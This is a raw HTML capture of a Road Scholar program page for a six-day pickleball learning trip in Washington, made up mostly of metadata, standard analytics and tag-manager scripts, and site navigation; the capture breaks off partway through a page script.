

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-?ite=6796&ito=741&itq=2be422ec-3e09-4cb9-9dd9-cbe8f7b4a5e9&itx%5Bidio%5D=70475776
body_size: 69427
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta property="idio:destination" content="Washington" /> 
        <meta property="idio:primaryTag" content="Pickleball" />
        <meta property="idio:programDestination" content="Washington" />
        <meta property="idio:programPrimaryTag" content="Pickleball" />
        <meta property="idio:programStartingPrice" content="2599" />
        <meta property="idio:programNumber" content="24971" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
        <meta property="og:title" content="Learn Pickleball: Born in the Pacific Northwest!" />
        <meta name="keywords" />
        <meta property="og:description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
        <meta name="description" content="Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"edb561ff87cc46adab42fdbbc65683d3","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"edb561ff87cc46adab42fdbbc65683d3"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '7754fe40-f777-4352-b238-d5fcd3db7b49'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 09:01:32 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
